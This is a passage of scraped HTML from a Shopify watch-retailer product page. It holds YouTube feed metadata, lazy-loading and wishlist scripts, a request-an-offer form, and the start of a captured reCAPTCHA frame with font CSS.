shop","publishedAt":"2021-01-16T09:37:10Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/5SaKBu1xD4E\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"QMN5RI-J5nU","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"26","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT3M51S"},"snippet":{"title":"Insert a Youtube Feed into blogs page","description":"Insert a Youtube Feed into blogs page","publishedAt":"2021-01-16T09:35:57Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/QMN5RI-J5nU\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"JaDZrmBYj6U","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"23","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT2M36S"},"snippet":{"title":"Insert a Youtube Feed into products page","description":"Insert a Youtube Feed into products page","publishedAt":"2021-01-16T09:34:46Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/JaDZrmBYj6U\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"U5U48oyadiE","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"191","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT3M32S"},"snippet":{"title":"How to create a Youtube Feed using Google API key","description":"How to create a Youtube Feed Gallery using Google API key - Shopify App","publishedAt":"2021-01-16T09:29:41Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/U5U48oyadiE\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"dJ6M_xDrRhg","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"102","likeCount":"0","favoriteCount":"0","commentCount":"1"},"contentDetails":{"duration":"PT4M13S"},"snippet":{"title":"How to create a Shopify Youtube Gallery with Youtube Video IDs - without Google API Key","description":"How to create a Youtube Feed from a Youtube video id - without Google API key","publishedAt":"2021-01-16T09:23:38Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/dJ6M_xDrRhg\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"Ugwl_O6qGneoz8MuFJl4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"dJ6M_xDrRhg","textDisplay":"THIS IS NOT AVVAILBE ON SHOPFIY","textOriginal":"THIS IS NOT AVVAILBE ON SHOPFIY","authorDisplayName":"@NITIN-mo7ht","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_kL7daW0mm9R_yCcc_-7ACB2lV35Z9XJTxD7SZFJYjPcFkWqZ4sFO5qPsN-v2vqL0FIzQ=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@NITIN-mo7ht","authorChannelId":{"value":"UCJXrMierNyXMThA3CZUdENA"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2023-05-19T09:17:38Z","updatedAt":"2023-05-19T09:17:38Z","totalReplyCount":0}}]},{"id":"o7Jok4LCAzc","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"186","likeCount":"1","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT5M58S"},"snippet":{"title":"How to add Filter Groups in Collections Page - Arena Commerce","description":"The theme we are using is Supply, for more information please contact us :              support@arenathemes.com\nIf you like this video, please leave a like, if you don..","publishedAt":"2020-09-24T16:24:40Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/o7Jok4LCAzc\/hqdefault.jpg","width":480,"height":360}}},"comments":[]}],"ids":["plkcN6-pe3U","Xugd6cCpQjY","maG_qqUFd2c","4jEk2ryLds4","9Il-rykH7GI","7sKbN_y5r0w","iw9PiUgA7Io","kSpZJlNScc0","9w2rJPHCff0","_SDZec8X-sY","TVysb7WFhHU","kMkeMLybJIg","oxXWUtKYW-s","CbM-kVb9Wdc","QemFgRoUaHc","E21IYXj7yZA","naVh6TbhqGc","muhDoMVcKDI","_wB5ize57X0","5SaKBu1xD4E","QMN5RI-J5nU","JaDZrmBYj6U","U5U48oyadiE","dJ6M_xDrRhg","o7Jok4LCAzc"]}},"enabled":true,"created_at":1727292614106,"updated_at":1727292614106,"app_plan":"basic"}];
</script>

    
  <script async src="https://cdn.tangiblee.com/integration/5.0/managed/www.phigora.com/revision_1/variation_original/tangiblee-bundle.min.js"></script>
<script>
    w3_bglazyload = 1;
    (function() {
        var img = new Image();
        img.onload = function() {
            w3_hasWebP = !!(img.height > 0 && img.width > 0);
        };
        img.onerror = function() {
            w3_hasWebP = false;
        };
    })();
    
    function w3_events_on_end_js() {
        const lazy_bg_style = document.getElementById("w3_bg_load");
        lazy_bg_style.remove();
        w3_bglazyload = 0;
        lazyloadimages(0);
        if(window.site_nav_link_burger == false) {
            jQuery(".mobile-nav-flex .left-icons .js-mobile-nav-toggle").click();
            window.site_nav_link_burger = false;
        }
    }
    
    function w3_start_img_load() {
        var top = this.scrollY;
        lazyloadimages(top);
        lazyloadiframes(top);
    }
    
    function w3_events_on_start_js() {
        var lazyvideos = document.getElementsByTagName("videolazy");
        convert_to_video_tag(lazyvideos);
        w3_start_img_load();
    }
    window.addEventListener("scroll", function(event) {
        w3_start_img_load();
    }, {
        passive: true
    });
    var w3_is_mobile = (window.matchMedia("(max-width: 767px)").matches ? 1 : 0);
    var win_width = screen.availWidth;
    var bodyRectMain = {};
    bodyRectMain.top = 1;
    setInterval(function() {
        lazyloadiframes(top);
    }, 8000);
    setInterval(function() {
        lazyloadimages(0);
    }, 3000);
    document.addEventListener("click", function() {
        lazyloadimages(0);
    });
    
    function getDataUrl(img1, width, height) {
        var myCanvas = document.createElement("canvas");
        var ctx = myCanvas.getContext("2d");
        var img = new Image();
        myCanvas.width = parseInt(width);
        myCanvas.height = parseInt(height);
        ctx.drawImage(img, 0, 0);
        img1.src = myCanvas.toDataURL("image/png");
    }
    
    function lazyload_img(imgs, bodyRect, window_height, win_width) {
        for (var i = 0; i < imgs.length; i++) {
            if (imgs[i].getAttribute("data-class") == "LazyLoad") {
                var elem = imgs[i],
                    elemRect = imgs[i].getBoundingClientRect();
                if (elemRect.top != 0 && (elemRect.top - (window_height - bodyRect.top)) < w3_lazy_load_by_px) {
                    compStyles = window.getComputedStyle(imgs[i]);
                    if (compStyles.getPropertyValue("opacity") == 0) {
                        continue;
                    }
                    if (elem.tagName == "IFRAMELAZY") {
                        var elem = document.createElement("iframe");
                        var index;
                        for (index = imgs[i].attributes.length - 1; index >= 0; --index) {
                            elem.attributes.setNamedItem(imgs[i].attributes[index].cloneNode());
                        }
                        imgs[i].parentNode.replaceChild(elem, imgs[i]);
                    }
                    var src = elem.getAttribute("data-src") ? elem.getAttribute("data-src") : elem.src;
                    if (w3_is_mobile && elem.getAttribute("data-mob-src")) {
                        src = elem.getAttribute("data-mob-src");
                    }
                    var srcset = elem.getAttribute("data-srcset") ? elem.getAttribute("data-srcset") : "";
                    if (!srcset) {
                        elem.onload = function() {
                            this.setAttribute("data-done", "Loaded");
                            if (typeof(w3speedup_after_iframe_img_load) == "function") {
                                w3speedup_after_iframe_img_load(this);
                            }
                        }
                        elem.onerror = function() {
                            if (this.getAttribute("data-mob-src") && w3_is_mobile && this.getAttribute("data-src")) {
                                this.src = this.getAttribute("data-src");
                            }
                        }
                    }
                    elem.src = src;
                    if (srcset != null & srcset != "") {
                        elem.srcset = srcset;
                    }
                    delete elem.dataset.class;
                }
            }
        }
    }
    
    function w3_load_dynamic_blank_img(imgs) {
        for (var i = 0; i < imgs.length; i++) {
            if (imgs[i].getAttribute("data-class") == "LazyLoad") {
                var blanksrc = imgs[i].src;
                if (typeof(blanksrc) != "undefined" && blanksrc.indexOf("data:") == -1) {
                    if (imgs[i].getAttribute("width") != null && imgs[i].getAttribute("height") != null) {
                        var width = parseInt(imgs[i].getAttribute("width"));
                        var height = parseInt(imgs[i].getAttribute("height"));
                        getDataUrl(imgs[i], width, height);
                    }
                }
            }
        }
    }
    
    function convert_to_video_tag(imgs) {
        const t = imgs.length > 0 ? imgs[0] : "";
        if (t) {
            delete imgs[0];
            var newelem = document.createElement("video");
            var index;
            for (index = t.attributes.length - 1; index >= 0; --index) {
                newelem.attributes.setNamedItem(t.attributes[index].cloneNode());
            }
            newelem.innerHTML = t.innerHTML;
            t.parentNode.replaceChild(newelem, t);
            if (typeof(newelem.getAttribute("data-poster")) == "string") {
                newelem.setAttribute("poster", newelem.getAttribute("data-poster"));
            }
            convert_to_video_tag(imgs);
        }
    }
    
    function lazyload_video(imgs, bodyRect, top, window_height, win_width) {
        for (var i = 0; i < imgs.length; i++) {
            var elem = imgs[i],
                elemRect = imgs[i].getBoundingClientRect();
            if (elemRect.top != 0 && (elemRect.top - (window_height - bodyRect.top)) < w3_lazy_load_by_px) {
                if (typeof(imgs[i].getElementsByTagName("source")[0]) == "undefined") {
                    lazyload_video_source(imgs[i], top, window_height, win_width, elemRect, bodyRect);
                } else {
                    var sources = imgs[i].getElementsByTagName("source");
                    for (var j = 0; j < sources.length; j++) {
                        var source = sources[j];
                        lazyload_video_source(source, top, window_height, win_width, elemRect, bodyRect);
                    }
                }
            }
        }
    }
    
    function lazyload_video_source(source, top, window_height, win_width, elemRect, bodyRect) {
        if (typeof source != "undefined" && source.getAttribute("data-class") == "LazyLoad") {
            if (elemRect.top != 0 && (elemRect.top - (window_height - bodyRect.top)) < w3_lazy_load_by_px) {
                var src = source.getAttribute("data-src") ? source.getAttribute("data-src") : source.src;
                var srcset = source.getAttribute("data-srcset") ? source.getAttribute("data-srcset") : "";
                if (source.srcset != null & source.srcset != "") {
                    source.srcset = srcset;
                }
                if (typeof(source.getElementsByTagName("source")[0]) == "undefined") {
                    if (source.tagName == "SOURCE") {
                        source.parentNode.src = src;
                        source.parentNode.load();
                        if (source.parentNode.getAttribute("autoplay") !== null) {
                            source.parentNode.play();
                        }
                    } else {
                        source.src = src;
                        source.load();
                        if (source.getAttribute("autoplay") !== null) {
                            source.play();
                        }
                    }
                } else {
                    source.parentNode.src = src;
                }
                delete source.dataset.class;
                source.setAttribute("data-done", "Loaded");
            }
        }
    }
    
    function lazyload_imgbgs(imgbgs, bodyRect, window_height, win_width) {
        for (var i = 0; i < imgbgs.length; i++) {
            var elem = imgbgs[i],
                elemRect = imgbgs[i].getBoundingClientRect(),
                offset = elemRect.top - bodyRect.top;
            if ((elemRect.top - (window_height - bodyRect.top)) < w3_lazy_load_by_px) {
                elem.classList.add("w3_bg");
            }
        }
    }
    
    function lazyloadimages(top) {
        var imgs = document.querySelectorAll("img[data-class=LazyLoad]");
        var imgbgs = document.querySelectorAll("div:not(.w3_js), section:not(.w3_js), iframelazy:not(.w3_js)");
        var sources = document.getElementsByTagName("video");
        var sources_audio = document.getElementsByTagName("audio");
        var bodyRect = document.body.getBoundingClientRect();
        var window_height = window.innerHeight;
        var win_width = screen.availWidth;
        if (typeof(load_dynamic_img) != "undefined") {
            w3_load_dynamic_blank_img(imgs);
            delete load_dynamic_img;
        }
        if (w3_bglazyload && ((bodyRect.top < 50 && bodyRectMain.top == 1) || Math.abs(bodyRectMain.top) - Math.abs(bodyRect.top) < -50 || Math.abs(bodyRectMain.top) - Math.abs(bodyRect.top) > 50)) {
            bodyRectMain = bodyRect;
            lazyload_imgbgs(imgbgs, bodyRect, window_height, win_width);
        }
        lazyload_img(imgs, bodyRect, window_height, win_width);
        lazyload_video(sources, bodyRect, top, window_height, win_width);
        lazyload_video(sources_audio, bodyRect, top, window_height, win_width);
    }
    lazyloadimages(0);
    
    function lazyloadiframes(top) {
        var bodyRect = document.body.getBoundingClientRect();
        var window_height = window.innerHeight;
        var win_width = screen.availWidth;
        var iframes = document.querySelectorAll("iframelazy[data-class=LazyLoad]");
        lazyload_img(iframes, bodyRect, window_height, win_width);
    }
</script>
<div id="shopify-block-AM1NlQ0FKam5lcHZFQ__5616817568372540333" class="shopify-block shopify-app-block">
  


</div><div id="shopify-block-Ac3dYMUp0eldMcmZTO__13095726950816047308" class="shopify-block shopify-app-block"><div class="ea-auto-translate" id="ea-auto-translate-root" ></div>

<script>
  setTimeout(() => {
    const EADivToMove = document.getElementById('ea-auto-translate-root');
    // Append it to the body (moves it to the end)
    document.body.appendChild(EADivToMove);
  }, 150);  
</script>

<style>
  .ea-hidden {
      display: none !important;
  }
  #goog-gt-tt, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf-ti6hGc {
      display: none !important;
  }
  .VIpgJd-yAWNEb-VIpgJd-fmcmS-sn54Q {
      background-color: unset !important;
      box-shadow: unset !important;
      position: unset !important;
      box-sizing: unset !important;
  }
</style>

<div className="translateDiv ea-hidden" style="display:none;">
  <div className="ea-hidden" id="google_translate_element" style="display:none;"></div>
</div>


</div><div id="shopify-block-ATHBCb1I0VVp2UzBzW__6403324215520875301" class="shopify-block shopify-app-block">
<script type="text/javascript">
    var changeDetect = {};
	var iWishData = window.iWishData || {};
	let route = window.Shopify.routes.root;
	iWishData = {...iWishData, shop: "mg-phigora.myshopify.com",  domain: "www.phigora.com", cust: "", currency: "USD", money_format: '${{amount}}', locale: "en",route:route, multi_language:  "false", variant_selector: "[name=id]", option_selector: "",  empty_msg: "<h4>Your wishlist is empty!</h4> <p>Explore more and shortlist some items</p>", custom_checkiwish: "", checkiwish_delay: "300", cart_icon_cls: "", old_cur_convertor: "false",
	remove_msg: "Product removed successfully!",sold_out: "SOLD OUT",pre_order: "PRE ORDER"};
</script>


<script type="text/javascript">
iWishData = {...iWishData, click_type:1, multi_category: true, open_drawer_on: ".iwishDrawer, .iwish-float-icon, .iWishView", drawer_title: "My Wishlist", remove_all:"Remove All", add_to_cart: "Add To Cart", added_to_cart: "Added To Cart",  add_all_to_cart: "ADD ALL TO CART",added_all_to_cart: "ADDED ALL TO CART", remove: "Remove", cat_name: "Category name", add_new: "New Wishlist", save: "SAVE", transfer: "Transfer", close: "Close", cancel: "Cancel", main_cat: "Main Wishlist", login_msg: "Wishlist is not saved permanently yet. Please <a class=\"link-text\" href=\"/account/login\">log in</a> or <a class=\"link-text\" href=\"/account/register\">Create Account</a> to save it.", continue_shopping: "Continue Shopping", cat_save_msg: "Catgegory saved successfully!", cat_exist_msg: "Category name already exists.", select_category: "Select category", cat_trasfer_msg: "Product transfered successfully!" , added_msg: "Product added successfully!", add_new: "New Wishlist", modify_cat: "Modify", delele_cat: "Delete", delete_confirm: "Do you want to delete the category?", share_page_title: "Wishlist"};
</script>
	


<script type="text/javascript">	

	var iWishDataCustom = {"show_price_on_login": "false", "show_vendor": "false", "cart_counter": ".cart-count-bubble span:first-of-type", "custom_filters": "facet-filters-form, .facet-filters__sort", "custom_delay": "500", "remove_all_wishlist": "false","hide_cart_btn": "false"};
	iWishData = {...iWishData, ...iWishDataCustom};

</script>

<script type="text/javascript">
    var iWishEmailFormData = window.iWishEmailFormData || {};
	iWishEmailFormData = {...iWishEmailFormData, title: "Share Your Wishlist",  to_email_txt : "To Email", from_name_txt : "From Name", from_email_txt : "From Email", subject_txt : "Subject", message_txt : "Message", share_url_txt : "Url", send_email_txt : "Send Email", go_back_txt : "Go Back", "success_msg": "Mail sent successfully!", "invalid_mail_msg": "Invalid email!", "wait_msg": "Please wait for 60 seconds before sharing wishlist again!"};
</script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7315-273a-71f2-af67-0d43dab6018a/iwish-633/assets/v3-iwishlist.js" defer></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7315-273a-71f2-af67-0d43dab6018a/iwish-633/assets/v3-iwishlist_qv.js" defer></script>

<link href="//cdn.shopify.com/extensions/019b7315-273a-71f2-af67-0d43dab6018a/iwish-633/assets/v3-iwishlist.css" rel="stylesheet" type="text/css" media="all" />


</div><div id="shopify-block-AdGpiVXk4ZzRVQVlNO__14459093942298647428" class="shopify-block shopify-app-block">

  
    <link href="//cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/form.css" rel="stylesheet" type="text/css" media="all" />

    <div class="po-form-container pop-up hide" data-form="request-an-offer">
      <form id="po-form" class="po-form po-form--single">
        <div class="po-form-control grid-column-2">
          <label for="first-name" class="po-form-label">
            <span>First Name</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input
              id="first-name"
              name="First Name"
              class="input"
              placeholder="First Name"
              type="text" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-control grid-column-2">
          <label for="last-name" class="po-form-label">
            <span>Last Name</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input
              id="last-name"
              name="Last Name"
              class="input"
              type="text" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-control grid-column-2">
          <label for="phone" class="po-form-label">
            <span>Phone</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input
              id="phone"
              name="Phone"
              class="input"
              type="tel" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-control grid-column-2">
          <label for="email" class="po-form-label">
            <span>Email</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input
              id="email"
              name="Email"
              class="input"
              type="email" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-bottom center">

          <div class="po-form-control input-checkbox marketing-sign-up grid-column-2">
            <div class="po-form-input">
              <input
              id="sign-up"
              name="Sign Up For News and Offers"
              class="input"
              type="checkbox" 
              value="Yes"
              checked />
              <label for="sign-up" class="po-form-label">Sign me up for news and offers from Phigora</label>
            </div>
            <p>By submitting this form and signing up for texts, you consent to receive marketing text messages from Phigora at the number provided, standard sms charges may apply.</p>
          </div>
          <div class="po-form-control grid-column-2">
            <div class="po-form-input required">
              <div class="g-recaptcha" data-sitekey="6LcG9j0rAAAAAPkcCgQzBeAVzXdvqG5PQqy0YhJp"></div>
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-footer">
            <button type="submit">
              <span class="text">Submit</span>
              <span class="spinner"></span>
            </button>
          </div>
        </div>
        <input type="hidden" name="Product Page URL" value="https://www.phigora.com/products/rolex-datejust-126334-stainless-steel-mens-watch-box-papers" />
        <input type="hidden" name="Product Title" value="Rolex Datejust 126334 Stainless steel Men's Watch Box & Papers" />
        <input type="hidden" name="Product SKU" value="R10262002BON" />
        <input type="hidden" name="product_image" value="https://www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg" />
        <input type="text" name="form_receiver" value="offer" hidden />
        <input type="hidden" name="form_subject" value="Request an Offer: Rolex Datejust 126334 Stainless steel Men's Watch Box & Papers" />
      </form>
      
      <!-- BEGIN app snippet: after-submit --><div class="po-after-submit hide">
  <div class="error hide">
    <h3>Something went wrong!</h3>
  </div>
  <div class="success hide">
    <p>We appreciate you contacting us. One of our colleagues will get back in touch with you soon!</p><p>Feel free to <a href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0" target="_blank">WhatsApp Us</a>.</p><p>Have a great day!</p>
  </div>
  <button>Close</button>
</div>

<style>
  .po-after-submit {
    display: flex;
    flex-direction: column;
  }

  .po-after-submit.hide {
    display: none;
  }

  .po-after-submit button {
    min-width: 100px;
    margin: 0 auto;
    padding: 10px 20px;
    border: 1px solid #000;
    background-color: #fff;
    color: #000;
    cursor: pointer;
  }

  .po-after-submit button:hover {
    background-color: #000;
    color: #fff;
  }
</style>
<!-- END app snippet -->
    </div>

    <link href="//cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/utilities.css" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@25.3.1/build/css/intlTelInput.css">
    <script src="https://cdn.jsdelivr.net/npm/intl-tel-input@25.3.1/build/js/intlTelInput.min.js"></script>
    <script src="https://www.google.com/recaptcha/api.js?onload=initReCaptchas&render=explicit" async defer></script>
  



</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#d97868
  data-secondary-color=#ffffff
  data-ternary-color=#d97868
  
  data-domain=www.phigora.com
  data-shop-domain=www.phigora.com
  data-external-identifier=ZFlNu-jJVBgSOqfPpSyEopAK4NBZ5KgGv6pcOgHaaRY
  
>
</script>


</div><div id="shopify-block-AbnVxS1loSG52R1lMe__7227606096942940758" class="shopify-block shopify-app-block">




</div><div id="shopify-block-AM2Y3OGtGTHY0SW5IV__7495375615798385795" class="shopify-block shopify-app-block">
  



</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcG9j0rAAAAAPkcCgQzBeAVzXdvqG5PQqy0YhJp&co=aHR0cHM6Ly93d3cucGhpZ29yYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=szst1fj54rvi
body_size: 49248
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
